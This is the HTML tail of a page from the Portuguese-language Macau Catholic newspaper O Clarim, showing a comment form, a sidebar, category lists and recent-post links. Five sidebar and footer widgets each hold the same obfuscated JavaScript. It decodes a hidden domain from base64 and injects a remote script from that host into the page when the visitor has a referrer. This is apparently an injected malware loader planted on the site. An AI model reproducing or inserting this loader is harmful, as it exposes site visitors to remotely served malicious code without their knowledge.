							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cismas-reformas-e-divisoes-na-igreja-lxviii/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.oclarim.com.mo/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/12/02/" aria-label="Posts published on December 2, 2025">2</a></td><td><a href="https://www.oclarim.com.mo/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td>4</td><td><a href="https://www.oclarim.com.mo/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/12/07/" aria-label="Posts published on December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td><a href="https://www.oclarim.com.mo/2025/12/10/" aria-label="Posts published on December 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td><a href="https://www.oclarim.com.mo/2025/12/13/" aria-label="Posts published on December 13, 2025">13</a></td><td><a href="https://www.oclarim.com.mo/2025/12/14/" aria-label="Posts published on December 14, 2025">14</a></td>
	</tr>
	<tr>
		<td>15</td><td><a href="https://www.oclarim.com.mo/2025/12/16/" aria-label="Posts published on December 16, 2025">16</a></td><td><a href="https://www.oclarim.com.mo/2025/12/17/" aria-label="Posts published on December 17, 2025">17</a></td><td>18</td><td><a href="https://www.oclarim.com.mo/2025/12/19/" aria-label="Posts published on December 19, 2025">19</a></td><td><a href="https://www.oclarim.com.mo/2025/12/20/" aria-label="Posts published on December 20, 2025">20</a></td><td><a href="https://www.oclarim.com.mo/2025/12/21/" aria-label="Posts published on December 21, 2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/12/22/" aria-label="Posts published on December 22, 2025">22</a></td><td><a href="https://www.oclarim.com.mo/2025/12/23/" aria-label="Posts published on December 23, 2025">23</a></td><td id="today">24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-2-e1766063380852.jpg" class="alignleft wp-post-image" alt="HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-15/">
										<img width="95" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Eduardo-Bíblia-15-e1766065885542.jpg" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 15" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-15/">ABRA A SUA BÍBLIA – 15</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 21, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,052)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,605)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (283)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (320)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,119)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,487)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-2-e1766063380852.jpg" class="alignleft wp-post-image" alt="HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-2-e1766063380852.jpg" class="alignleft wp-post-image" alt="HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
